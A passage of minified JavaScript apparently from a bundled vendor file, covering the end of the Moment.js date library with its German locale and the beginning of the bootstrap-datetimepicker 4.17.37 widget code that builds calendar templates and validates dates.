return false;},parsingFlags:function(){return extend({},this._pf);},invalidAt:function(){return this._pf.overflow;},utc:function(keepLocalTime){return this.zone(0,keepLocalTime);},local:function(keepLocalTime){if(this._isUTC){this.zone(0,keepLocalTime);this._isUTC=false;if(keepLocalTime){this.add(this._d.getTimezoneOffset(),'m');}}
return this;},format:function(inputString){var output=formatMoment(this,inputString||moment.defaultFormat);return this.localeData().postformat(output);},add:createAdder(1,'add'),subtract:createAdder(-1,'subtract'),diff:function(input,units,asFloat){var that=makeAs(input,this),zoneDiff=(this.zone()-that.zone())*6e4,diff,output;units=normalizeUnits(units);if(units==='year'||units==='month'){diff=(this.daysInMonth()+that.daysInMonth())*432e5;output=((this.year()-that.year())*12)+(this.month()-that.month());output+=((this-moment(this).startOf('month'))-
(that-moment(that).startOf('month')))/diff;output-=((this.zone()-moment(this).startOf('month').zone())-
(that.zone()-moment(that).startOf('month').zone()))*6e4/diff;if(units==='year'){output=output/12;}}else{diff=(this-that);output=units==='second'?diff/1e3:units==='minute'?diff/6e4:units==='hour'?diff/36e5:units==='day'?(diff-zoneDiff)/864e5:units==='week'?(diff-zoneDiff)/6048e5:diff;}
return asFloat?output:absRound(output);},from:function(time,withoutSuffix){return moment.duration({to:this,from:time}).locale(this.locale()).humanize(!withoutSuffix);},fromNow:function(withoutSuffix){return this.from(moment(),withoutSuffix);},calendar:function(time){var now=time||moment(),sod=makeAs(now,this).startOf('day'),diff=this.diff(sod,'days',true),format=diff<-6?'sameElse':diff<-1?'lastWeek':diff<0?'lastDay':diff<1?'sameDay':diff<2?'nextDay':diff<7?'nextWeek':'sameElse';return this.format(this.localeData().calendar(format,this));},isLeapYear:function(){return isLeapYear(this.year());},isDST:function(){return(this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone());},day:function(input){var day=this._isUTC?this._d.getUTCDay():this._d.getDay();if(input!=null){input=parseWeekday(input,this.localeData());return this.add(input-day,'d');}else{return day;}},month:makeAccessor('Month',true),startOf:function(units){units=normalizeUnits(units);switch(units){case'year':this.month(0);case'quarter':case'month':this.date(1);case'week':case'isoWeek':case'day':this.hours(0);case'hour':this.minutes(0);case'minute':this.seconds(0);case'second':this.milliseconds(0);}
if(units==='week'){this.weekday(0);}else if(units==='isoWeek'){this.isoWeekday(1);}
if(units==='quarter'){this.month(Math.floor(this.month()/3)*3);}
return this;},endOf:function(units){units=normalizeUnits(units);return this.startOf(units).add(1,(units==='isoWeek'?'week':units)).subtract(1,'ms');},isAfter:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)>+moment(input).startOf(units);},isBefore:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)<+moment(input).startOf(units);},isSame:function(input,units){units=units||'ms';return+this.clone().startOf(units)===+makeAs(input,this).startOf(units);},min:deprecate('moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other<this?this:other;}),max:deprecate('moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other>this?this:other;}),zone:function(input,keepLocalTime){var offset=this._offset||0,localAdjust;if(input!=null){if(typeof input==='string'){input=timezoneMinutesFromString(input);}
if(Math.abs(input)<16){input=input*60;}
if(!this._isUTC&&keepLocalTime){localAdjust=this._d.getTimezoneOffset();}
this._offset=input;this._isUTC=true;if(localAdjust!=null){this.subtract(localAdjust,'m');}
if(offset!==input){if(!keepLocalTime||this._changeInProgress){addOrSubtractDurationFromMoment(this,moment.duration(offset-input,'m'),1,false);}else if(!this._changeInProgress){this._changeInProgress=true;moment.updateOffset(this,true);this._changeInProgress=null;}}}else{return this._isUTC?offset:this._d.getTimezoneOffset();}
return this;},zoneAbbr:function(){return this._isUTC?'UTC':'';},zoneName:function(){return this._isUTC?'Coordinated Universal Time':'';},parseZone:function(){if(this._tzm){this.zone(this._tzm);}else if(typeof this._i==='string'){this.zone(this._i);}
return this;},hasAlignedHourOffset:function(input){if(!input){input=0;}
else{input=moment(input).zone();}
return(this.zone()-input)%60===0;},daysInMonth:function(){return daysInMonth(this.year(),this.month());},dayOfYear:function(input){var dayOfYear=round((moment(this).startOf('day')-moment(this).startOf('year'))/864e5)+1;return input==null?dayOfYear:this.add((input-dayOfYear),'d');},quarter:function(input){return input==null?Math.ceil((this.month()+1)/3):this.month((input-1)*3+this.month()%3);},weekYear:function(input){var year=weekOfYear(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return input==null?year:this.add((input-year),'y');},isoWeekYear:function(input){var year=weekOfYear(this,1,4).year;return input==null?year:this.add((input-year),'y');},week:function(input){var week=this.localeData().week(this);return input==null?week:this.add((input-week)*7,'d');},isoWeek:function(input){var week=weekOfYear(this,1,4).week;return input==null?week:this.add((input-week)*7,'d');},weekday:function(input){var weekday=(this.day()+7-this.localeData()._week.dow)%7;return input==null?weekday:this.add(input-weekday,'d');},isoWeekday:function(input){return input==null?this.day()||7:this.day(this.day()%7?input:input-7);},isoWeeksInYear:function(){return weeksInYear(this.year(),1,4);},weeksInYear:function(){var weekInfo=this.localeData()._week;return weeksInYear(this.year(),weekInfo.dow,weekInfo.doy);},get:function(units){units=normalizeUnits(units);return this[units]();},set:function(units,value){units=normalizeUnits(units);if(typeof this[units]==='function'){this[units](value);}
return this;},locale:function(key){if(key===undefined){return this._locale._abbr;}else{this._locale=moment.localeData(key);return this;}},lang:deprecate("moment().lang() is deprecated. Use moment().localeData() instead.",function(key){if(key===undefined){return this.localeData();}else{this._locale=moment.localeData(key);return this;}}),localeData:function(){return this._locale;}});function rawMonthSetter(mom,value){var dayOfMonth;if(typeof value==='string'){value=mom.localeData().monthsParse(value);if(typeof value!=='number'){return mom;}}
dayOfMonth=Math.min(mom.date(),daysInMonth(mom.year(),value));mom._d['set'+(mom._isUTC?'UTC':'')+'Month'](value,dayOfMonth);return mom;}
function rawGetter(mom,unit){return mom._d['get'+(mom._isUTC?'UTC':'')+unit]();}
function rawSetter(mom,unit,value){if(unit==='Month'){return rawMonthSetter(mom,value);}else{return mom._d['set'+(mom._isUTC?'UTC':'')+unit](value);}}
function makeAccessor(unit,keepTime){return function(value){if(value!=null){rawSetter(this,unit,value);moment.updateOffset(this,keepTime);return this;}else{return rawGetter(this,unit);}};}
moment.fn.millisecond=moment.fn.milliseconds=makeAccessor('Milliseconds',false);moment.fn.second=moment.fn.seconds=makeAccessor('Seconds',false);moment.fn.minute=moment.fn.minutes=makeAccessor('Minutes',false);moment.fn.hour=moment.fn.hours=makeAccessor('Hours',true);moment.fn.date=makeAccessor('Date',true);moment.fn.dates=deprecate('dates accessor is deprecated. Use date instead.',makeAccessor('Date',true));moment.fn.year=makeAccessor('FullYear',true);moment.fn.years=deprecate('years accessor is deprecated. Use year instead.',makeAccessor('FullYear',true));moment.fn.days=moment.fn.day;moment.fn.months=moment.fn.month;moment.fn.weeks=moment.fn.week;moment.fn.isoWeeks=moment.fn.isoWeek;moment.fn.quarters=moment.fn.quarter;moment.fn.toJSON=moment.fn.toISOString;function daysToYears(days){return days*400/146097;}
function yearsToDays(years){return years*146097/400;}
extend(moment.duration.fn=Duration.prototype,{_bubble:function(){var milliseconds=this._milliseconds,days=this._days,months=this._months,data=this._data,seconds,minutes,hours,years=0;data.milliseconds=milliseconds%1000;seconds=absRound(milliseconds/1000);data.seconds=seconds%60;minutes=absRound(seconds/60);data.minutes=minutes%60;hours=absRound(minutes/60);data.hours=hours%24;days+=absRound(hours/24);years=absRound(daysToYears(days));days-=absRound(yearsToDays(years));months+=absRound(days/30);days%=30;years+=absRound(months/12);months%=12;data.days=days;data.months=months;data.years=years;},abs:function(){this._milliseconds=Math.abs(this._milliseconds);this._days=Math.abs(this._days);this._months=Math.abs(this._months);this._data.milliseconds=Math.abs(this._data.milliseconds);this._data.seconds=Math.abs(this._data.seconds);this._data.minutes=Math.abs(this._data.minutes);this._data.hours=Math.abs(this._data.hours);this._data.months=Math.abs(this._data.months);this._data.years=Math.abs(this._data.years);return this;},weeks:function(){return absRound(this.days()/7);},valueOf:function(){return this._milliseconds+
this._days*864e5+
(this._months%12)*2592e6+
toInt(this._months/12)*31536e6;},humanize:function(withSuffix){var output=relativeTime(this,!withSuffix,this.localeData());if(withSuffix){output=this.localeData().pastFuture(+this,output);}
return this.localeData().postformat(output);},add:function(input,val){var dur=moment.duration(input,val);this._milliseconds+=dur._milliseconds;this._days+=dur._days;this._months+=dur._months;this._bubble();return this;},subtract:function(input,val){var dur=moment.duration(input,val);this._milliseconds-=dur._milliseconds;this._days-=dur._days;this._months-=dur._months;this._bubble();return this;},get:function(units){units=normalizeUnits(units);return this[units.toLowerCase()+'s']();},as:function(units){var days,months;units=normalizeUnits(units);days=this._days+this._milliseconds/864e5;if(units==='month'||units==='year'){months=this._months+daysToYears(days)*12;return units==='month'?months:months/12;}else{days+=yearsToDays(this._months/12);switch(units){case'week':return days/7;case'day':return days;case'hour':return days*24;case'minute':return days*24*60;case'second':return days*24*60*60;case'millisecond':return days*24*60*60*1000;default:throw new Error('Unknown unit '+units);}}},lang:moment.fn.lang,locale:moment.fn.locale,toIsoString:deprecate("toIsoString() is deprecated. Please use toISOString() instead "+"(notice the capitals)",function(){return this.toISOString();}),toISOString:function(){var years=Math.abs(this.years()),months=Math.abs(this.months()),days=Math.abs(this.days()),hours=Math.abs(this.hours()),minutes=Math.abs(this.minutes()),seconds=Math.abs(this.seconds()+this.milliseconds()/1000);if(!this.asSeconds()){return'P0D';}
return(this.asSeconds()<0?'-':'')+'P'+
(years?years+'Y':'')+
(months?months+'M':'')+
(days?days+'D':'')+
((hours||minutes||seconds)?'T':'')+
(hours?hours+'H':'')+
(minutes?minutes+'M':'')+
(seconds?seconds+'S':'');},localeData:function(){return this._locale;}});function makeDurationGetter(name){moment.duration.fn[name]=function(){return this._data[name];};}
for(i in unitMillisecondFactors){if(unitMillisecondFactors.hasOwnProperty(i)){makeDurationGetter(i.toLowerCase());}}
moment.duration.fn.asMilliseconds=function(){return this.as('ms');};moment.duration.fn.asSeconds=function(){return this.as('s');};moment.duration.fn.asMinutes=function(){return this.as('m');};moment.duration.fn.asHours=function(){return this.as('h');};moment.duration.fn.asDays=function(){return this.as('d');};moment.duration.fn.asWeeks=function(){return this.as('weeks');};moment.duration.fn.asMonths=function(){return this.as('M');};moment.duration.fn.asYears=function(){return this.as('y');};moment.locale('en',{ordinal:function(number){var b=number%10,output=(toInt(number%100/10)===1)?'th':(b===1)?'st':(b===2)?'nd':(b===3)?'rd':'th';return number+output;}});function makeGlobal(shouldDeprecate){if(typeof ender!=='undefined'){return;}
oldGlobalMoment=globalScope.moment;if(shouldDeprecate){globalScope.moment=deprecate('Accessing Moment through the global scope is '+'deprecated, and will be removed in an upcoming '+'release.',moment);}else{globalScope.moment=moment;}}
if(hasModule){module.exports=moment;}else if(typeof define==='function'&&define.amd){define('moment',function(require,exports,module){if(module.config&&module.config()&&module.config().noGlobal===true){globalScope.moment=oldGlobalMoment;}
return moment;});makeGlobal(true);}else{makeGlobal();}}).call(this);;(function(factory){if(typeof define==='function'&&define.amd){define(['moment'],factory);}else if(typeof exports==='object'){module.exports=factory(require('../moment'));}else{factory((typeof global!=='undefined'?global:this).moment);}}(function(moment){function processRelativeTime(number,withoutSuffix,key,isFuture){var format={'m':['eine Minute','einer Minute'],'h':['eine Stunde','einer Stunde'],'d':['ein Tag','einem Tag'],'dd':[number+' Tage',number+' Tagen'],'M':['ein Monat','einem Monat'],'MM':[number+' Monate',number+' Monaten'],'y':['ein Jahr','einem Jahr'],'yy':[number+' Jahre',number+' Jahren']};return withoutSuffix?format[key][0]:format[key][1];}
return moment.defineLocale('de',{months:'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),monthsShort:'Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.'.split('_'),weekdays:'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),weekdaysShort:'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),weekdaysMin:'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),longDateFormat:{LT:'HH:mm',LTS:'HH:mm:ss',L:'DD.MM.YYYY',LL:'D. MMMM YYYY',LLL:'D. MMMM YYYY LT',LLLL:'dddd, D. MMMM YYYY LT'},calendar:{sameDay:'[Heute um] LT [Uhr]',sameElse:'L',nextDay:'[Morgen um] LT [Uhr]',nextWeek:'dddd [um] LT [Uhr]',lastDay:'[Gestern um] LT [Uhr]',lastWeek:'[letzten] dddd [um] LT [Uhr]'},relativeTime:{future:'in %s',past:'vor %s',s:'ein paar Sekunden',m:processRelativeTime,mm:'%d Minuten',h:processRelativeTime,hh:'%d Stunden',d:processRelativeTime,dd:processRelativeTime,M:processRelativeTime,MM:processRelativeTime,y:processRelativeTime,yy:processRelativeTime},ordinalParse:/\d{1,2}\./,ordinal:'%d.',week:{dow:1,doy:4}});}));;
/* version : 4.17.37
 =========================================================
 bootstrap-datetimejs
 https://github.com/Eonasdan/bootstrap-datetimepicker
 Copyright (c) 2015 Jonathan Peterson
 =========================================================
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('moment'));}else{if(typeof jQuery==='undefined'){throw'bootstrap-datetimepicker requires jQuery to be loaded first';}
if(typeof moment==='undefined'){throw'bootstrap-datetimepicker requires Moment.js to be loaded first';}
factory(jQuery,moment);}}(function($,moment){'use strict';if(!moment){throw new Error('bootstrap-datetimepicker requires Moment.js to be loaded first');}
var dateTimePicker=function(element,options){var picker={},date,viewDate,unset=true,input,component=false,widget=false,use24Hours,minViewModeNumber=0,actualFormat,parseFormats,currentViewMode,datePickerModes=[{clsName:'days',navFnc:'M',navStep:1},{clsName:'months',navFnc:'y',navStep:1},{clsName:'years',navFnc:'y',navStep:10},{clsName:'decades',navFnc:'y',navStep:100}],viewModes=['days','months','years','decades'],verticalModes=['top','bottom','auto'],horizontalModes=['left','right','auto'],toolbarPlacements=['default','top','bottom'],keyMap={'up':38,38:'up','down':40,40:'down','left':37,37:'left','right':39,39:'right','tab':9,9:'tab','escape':27,27:'escape','enter':13,13:'enter','pageUp':33,33:'pageUp','pageDown':34,34:'pageDown','shift':16,16:'shift','control':17,17:'control','space':32,32:'space','t':84,84:'t','delete':46,46:'delete'},keyState={},getMoment=function(d){var tzEnabled=false,returnMoment,currentZoneOffset,incomingZoneOffset,timeZoneIndicator,dateWithTimeZoneInfo;if(moment.tz!==undefined&&options.timeZone!==undefined&&options.timeZone!==null&&options.timeZone!==''){tzEnabled=true;}
if(d===undefined||d===null){if(tzEnabled){returnMoment=moment().tz(options.timeZone).startOf('d');}else{returnMoment=moment().startOf('d');}}else{if(tzEnabled){currentZoneOffset=moment().tz(options.timeZone).utcOffset();incomingZoneOffset=moment(d,parseFormats,options.useStrict).utcOffset();if(incomingZoneOffset!==currentZoneOffset){timeZoneIndicator=moment().tz(options.timeZone).format('Z');dateWithTimeZoneInfo=moment(d,parseFormats,options.useStrict).format('YYYY-MM-DD[T]HH:mm:ss')+timeZoneIndicator;returnMoment=moment(dateWithTimeZoneInfo,parseFormats,options.useStrict).tz(options.timeZone);}else{returnMoment=moment(d,parseFormats,options.useStrict).tz(options.timeZone);}}else{returnMoment=moment(d,parseFormats,options.useStrict);}}
return returnMoment;},isEnabled=function(granularity){if(typeof granularity!=='string'||granularity.length>1){throw new TypeError('isEnabled expects a single character string parameter');}
switch(granularity){case'y':return actualFormat.indexOf('Y')!==-1;case'M':return actualFormat.indexOf('M')!==-1;case'd':return actualFormat.toLowerCase().indexOf('d')!==-1;case'h':case'H':return actualFormat.toLowerCase().indexOf('h')!==-1;case'm':return actualFormat.indexOf('m')!==-1;case's':return actualFormat.indexOf('s')!==-1;default:return false;}},hasTime=function(){return(isEnabled('h')||isEnabled('m')||isEnabled('s'));},hasDate=function(){return(isEnabled('y')||isEnabled('M')||isEnabled('d'));},getDatePickerTemplate=function(){var headTemplate=$('<thead>').append($('<tr>').append($('<th>').addClass('prev').attr('data-action','previous').append($('<span>').addClass(options.icons.previous))).append($('<th>').addClass('picker-switch').attr('data-action','pickerSwitch').attr('colspan',(options.calendarWeeks?'6':'5'))).append($('<th>').addClass('next').attr('data-action','next').append($('<span>').addClass(options.icons.next)))),contTemplate=$('<tbody>').append($('<tr>').append($('<td>').attr('colspan',(options.calendarWeeks?'8':'7'))));return[$('<div>').addClass('datepicker-days').append($('<table>').addClass('table-condensed').append(headTemplate).append($('<tbody>'))),$('<div>').addClass('datepicker-months').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-years').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-decades').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone()))];},getTimePickerMainTemplate=function(){var topRow=$('<tr>'),middleRow=$('<tr>'),bottomRow=$('<tr>');if(isEnabled('h')){topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementHour}).addClass('btn').attr('data-action','incrementHours').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-hour').attr({'data-time-component':'hours','title':options.tooltips.pickHour}).attr('data-action','showHours')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementHour}).addClass('btn').attr('data-action','decrementHours').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('m')){if(isEnabled('h')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementMinute}).addClass('btn').attr('data-action','incrementMinutes').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-minute').attr({'data-time-component':'minutes','title':options.tooltips.pickMinute}).attr('data-action','showMinutes')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementMinute}).addClass('btn').attr('data-action','decrementMinutes').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('s')){if(isEnabled('m')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementSecond}).addClass('btn').attr('data-action','incrementSeconds').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-second').attr({'data-time-component':'seconds','title':options.tooltips.pickSecond}).attr('data-action','showSeconds')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementSecond}).addClass('btn').attr('data-action','decrementSeconds').append($('<span>').addClass(options.icons.down))));}
if(!use24Hours){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').append($('<button>').addClass('btn btn-primary').attr({'data-action':'togglePeriod',tabindex:'-1','title':options.tooltips.togglePeriod})));bottomRow.append($('<td>').addClass('separator'));}
return $('<div>').addClass('timepicker-picker').append($('<table>').addClass('table-condensed').append([topRow,middleRow,bottomRow]));},getTimePickerTemplate=function(){var hoursView=$('<div>').addClass('timepicker-hours').append($('<table>').addClass('table-condensed')),minutesView=$('<div>').addClass('timepicker-minutes').append($('<table>').addClass('table-condensed')),secondsView=$('<div>').addClass('timepicker-seconds').append($('<table>').addClass('table-condensed')),ret=[getTimePickerMainTemplate()];if(isEnabled('h')){ret.push(hoursView);}
if(isEnabled('m')){ret.push(minutesView);}
if(isEnabled('s')){ret.push(secondsView);}
return ret;},getToolbar=function(){var row=[];if(options.showTodayButton){row.push($('<td>').append($('<a>').attr({'data-action':'today','title':options.tooltips.today}).append($('<span>').addClass(options.icons.today))));}
if(!options.sideBySide&&hasDate()&&hasTime()){row.push($('<td>').append($('<a>').attr({'data-action':'togglePicker','title':options.tooltips.selectTime}).append($('<span>').addClass(options.icons.time))));}
if(options.showClear){row.push($('<td>').append($('<a>').attr({'data-action':'clear','title':options.tooltips.clear}).append($('<span>').addClass(options.icons.clear))));}
if(options.showClose){row.push($('<td>').append($('<a>').attr({'data-action':'close','title':options.tooltips.close}).append($('<span>').addClass(options.icons.close))));}
return $('<table>').addClass('table-condensed').append($('<tbody>').append($('<tr>').append(row)));},getTemplate=function(){var template=$('<div>').addClass('bootstrap-datetimepicker-widget dropdown-menu'),dateView=$('<div>').addClass('datepicker').append(getDatePickerTemplate()),timeView=$('<div>').addClass('timepicker').append(getTimePickerTemplate()),content=$('<ul>').addClass('list-unstyled'),toolbar=$('<li>').addClass('picker-switch'+(options.collapse?' accordion-toggle':'')).append(getToolbar());if(options.inline){template.removeClass('dropdown-menu');}
if(use24Hours){template.addClass('usetwentyfour');}
if(isEnabled('s')&&!use24Hours){template.addClass('wider');}
if(options.sideBySide&&hasDate()&&hasTime()){template.addClass('timepicker-sbs');if(options.toolbarPlacement==='top'){template.append(toolbar);}
template.append($('<div>').addClass('row').append(dateView.addClass('col-md-6')).append(timeView.addClass('col-md-6')));if(options.toolbarPlacement==='bottom'){template.append(toolbar);}
return template;}
if(options.toolbarPlacement==='top'){content.append(toolbar);}
if(hasDate()){content.append($('<li>').addClass((options.collapse&&hasTime()?'collapse in':'')).append(dateView));}
if(options.toolbarPlacement==='default'){content.append(toolbar);}
if(hasTime()){content.append($('<li>').addClass((options.collapse&&hasDate()?'collapse':'')).append(timeView));}
if(options.toolbarPlacement==='bottom'){content.append(toolbar);}
return template.append(content);},dataToOptions=function(){var eData,dataOptions={};if(element.is('input')||options.inline){eData=element.data();}else{eData=element.find('input').data();}
if(eData.dateOptions&&eData.dateOptions instanceof Object){dataOptions=$.extend(true,dataOptions,eData.dateOptions);}
$.each(options,function(key){var attributeName='date'+key.charAt(0).toUpperCase()+key.slice(1);if(eData[attributeName]!==undefined){dataOptions[key]=eData[attributeName];}});return dataOptions;},place=function(){var position=(component||element).position(),offset=(component||element).offset(),vertical=options.widgetPositioning.vertical,horizontal=options.widgetPositioning.horizontal,parent;if(options.widgetParent){parent=options.widgetParent.append(widget);}else if(element.is('input')){parent=element.after(widget).parent();}else if(options.inline){parent=element.append(widget);return;}else{parent=element;element.children().first().after(widget);}
if(vertical==='auto'){if(offset.top+widget.height()*1.5>=$(window).height()+$(window).scrollTop()&&widget.height()+element.outerHeight()<offset.top){vertical='top';}else{vertical='bottom';}}
if(horizontal==='auto'){if(parent.width()<offset.left+widget.outerWidth()/2&&offset.left+widget.outerWidth()>$(window).width()){horizontal='right';}else{horizontal='left';}}
if(vertical==='top'){widget.addClass('top').removeClass('bottom');}else{widget.addClass('bottom').removeClass('top');}
if(horizontal==='right'){widget.addClass('pull-right');}else{widget.removeClass('pull-right');}
if(parent.css('position')!=='relative'){parent=parent.parents().filter(function(){return $(this).css('position')==='relative';}).first();}
if(parent.length===0){throw new Error('datetimepicker component should be placed within a relative positioned container');}
widget.css({top:vertical==='top'?'auto':position.top+element.outerHeight(),bottom:vertical==='top'?position.top+element.outerHeight():'auto',left:horizontal==='left'?(parent===element?0:position.left):'auto',right:horizontal==='left'?'auto':parent.outerWidth()-element.outerWidth()-(parent===element?0:position.left)});},notifyEvent=function(e){if(e.type==='dp.change'&&((e.date&&e.date.isSame(e.oldDate))||(!e.date&&!e.oldDate))){return;}
element.trigger(e);},viewUpdate=function(e){if(e==='y'){e='YYYY';}
notifyEvent({type:'dp.update',change:e,viewDate:viewDate.clone()});},showMode=function(dir){if(!widget){return;}
if(dir){currentViewMode=Math.max(minViewModeNumber,Math.min(3,currentViewMode+dir));}
widget.find('.datepicker > div').hide().filter('.datepicker-'+datePickerModes[currentViewMode].clsName).show();},fillDow=function(){var row=$('<tr>'),currentDate=viewDate.clone().startOf('w').startOf('d');if(options.calendarWeeks===true){row.append($('<th>').addClass('cw').text('#'));}
while(currentDate.isBefore(viewDate.clone().endOf('w'))){row.append($('<th>').addClass('dow').text(currentDate.format('dd')));currentDate.add(1,'d');}
widget.find('.datepicker-days thead').append(row);},isInDisabledDates=function(testDate){return options.disabledDates[testDate.format('YYYY-MM-DD')]===true;},isInEnabledDates=function(testDate){return options.enabledDates[testDate.format('YYYY-MM-DD')]===true;},isInDisabledHours=function(testDate){return options.disabledHours[testDate.format('H')]===true;},isInEnabledHours=function(testDate){return options.enabledHours[testDate.format('H')]===true;},isValid=function(targetMoment,granularity){if(!targetMoment.isValid()){return false;}
if(options.disabledDates&&granularity==='d'&&isInDisabledDates(targetMoment)){return false;}
if(options.enabledDates&&granularity==='d'&&!isInEnabledDates(targetMoment)){return false;}
if(options.minDate&&targetMoment.isBefore(options.minDate,granularity)){return false;}
if(options.maxDate&&targetMoment.isAfter(options.maxDate,granularity)){return false;}
if(options.daysOfWeekDisabled&&granularity==='d'&&options.daysOfWeekDisabled.indexOf(targetMoment.day())!==-1){return false;}
if(options.disabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&isInDisabledHours(targetMoment)){return false;}
if(options.enabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&!isInEnabledHours(targetMoment)){return false;}
if(options.disabledTimeIntervals&&(granularity==='h'||granularity==='m'||granularity==='s')){var found=false;$.each(options.disabledTimeIntervals,function(){if(targetMoment.isBetween(this[0],this[1])){found=true;return false;}});if(found){return false;}}
return true;},fillMonths=function(){var spans=[],monthsShort=viewDate.clone().startOf('y').startOf('d');while(monthsShort.isSame(viewDate,'y')){spans.push($('<span>').attr('data-action','selectMonth').addClass('month').text(monthsShort.format('MMM')));monthsShort.add(1,'M');}
widget.find('.datepicker-months td').empty().append(spans);},updateMonths=function(){var monthsView=widget.find('.datepicker-months'),monthsViewHeader=monthsView.find('th'),months=monthsView.find('tbody').find('span');monthsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevYear);monthsViewHeader.eq(1).attr('title',options.tooltips.selectYear);monthsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextYear);monthsView.find('.disabled').removeClass('disabled');if(!isValid(viewDate.clone().subtract(1,'y'),'y')){monthsViewHeader.eq(0).addClass('disabled');}
monthsViewHeader.eq(1).text(viewDate.year());if(!isValid(viewDate.clone().add(1,'y'),'y')){monthsViewHeader.eq(2).addClass('disabled');}
months.removeClass('active');if(date.isSame(viewDate,'y')&&!unset){months.eq(date.month()).addClass('active');}
months.each(function(index){if(!isValid(viewDate.clone().month(index),'M')){$(this).addClass('disabled');}});},updateYears=function(){var yearsView=widget.find('.datepicker-years'),yearsViewHeader=yearsView.find('th'),startYear=viewDate.clone().subtract(5,'y'),endYear=viewDate.clone().add(6,'y'),html='';yearsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevDecade);yearsViewHeader.eq(1).attr('title',options.tooltips.selectDecade);yearsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextDecade);yearsView.find('.disabled').removeClass('disabled');if(options.minDate&&options.minDate.isAfter(startYear,'y')){yearsViewHeader.eq(0).addClass('disabled');}
yearsViewHeader.eq(1).text(startYear.year()+'-'+endYear.year());if(options.maxDate&&options.maxDate.isBefore(endYear,'y')){yearsViewHeader.eq(2).addClass('disabled');}
while(!startYear.isAfter(endYear,'y')){html+='<span data-action="selectYear" class="year'+(startYear.isSame(date,'y')&&!unset?' active':'')+(!isValid(startYear,'y')?' disabled':'')+'">'+startYear.year()+'</span>';startYear.add(1,'y');}
yearsView.find('td').html(html);},updateDecades=function(){var decadesView=widget.find('.datepicker-decades'),decadesViewHeader=decadesView.find('th'),startDecade=moment({y:viewDate.year()-(viewDate.year()%100)-1}),endDecade=startDecade.clone().add(100,'y'),startedAt=startDecade.clone(),html='';decadesViewHeader.eq(0).find('span').attr('title',options.tooltips.prevCentury);decadesViewHeader.eq(2).find('span').attr('title',options.tooltips.nextCentury);decadesView.find('.disabled').removeClass('disabled');if(startDecade.isSame(moment({y:1900}))||(options.minDate&&options.minDate.isAfter(startDecade,'y'))){decadesViewHeader.eq(0).addClass('disabled');}
decadesViewHeader.eq(1).text(startDecade.year()+'-'+endDecade.year());if(startDecade.isSame(moment({y:2000}))||(options.maxDate&&options.maxDate.isBefore(endDecade,'y'))){decadesViewHeader.eq(2).addClass('disabled');}
while(!startDecade.isAfter(endDecade,'y')){html+='<span data-action="selectDecade" class="decade'+(startDecade.isSame(date,'y')?' active':'')+
(!isValid(startDecade,'y')?' disabled':'')+'" data-selection="'+(startDecade.year()+6)+'">'+(startDecade.year()+1)+' - '+(startDecade.year()+12)+'</span>';startDecade.add(12,'y');}
html+='<span></span><span></span><span></span>';decadesView.find('td').html(html);decadesViewHeader.eq(1).text((startedAt.year()+1)+'-'+(startDecade.year()));},fillDate=function(){var daysView=widget.find('.datepicker-days'),daysViewHeader=daysView.find('th'),currentDate,html=[],row,clsName,i;if(!hasDate()){return;}
daysViewHeader.eq(0).find('span').attr('title',options.tooltips.prevMonth);daysViewHeader.eq(1).attr('title',options.tooltips.selectMonth);daysViewHeader.eq(2).find('span').attr('title',options.tooltips.nextMonth);daysView.find('.disabled').removeClass('disabled');daysViewHeader.eq(1).text(viewDate.format(options.dayViewHeaderFormat));if(!isValid(viewDate.clone().subtract(1,'M'),'M')){daysViewHeader.eq(0).addClass('disabled');}
if(!isValid(viewDate.clone().add(1,'M'),'M')){daysViewHeader.eq(2).addClass('disabled');}
currentDate=viewDate.clone().startOf('M').startOf('w').startOf('d');for(i=0;i<42;i++){if(currentDate.weekday()===0){row=$('<tr>');if(options.calendarWeeks){row.append('<td class="cw">'+currentDate.week()+'</td>');}
html.push(row);}
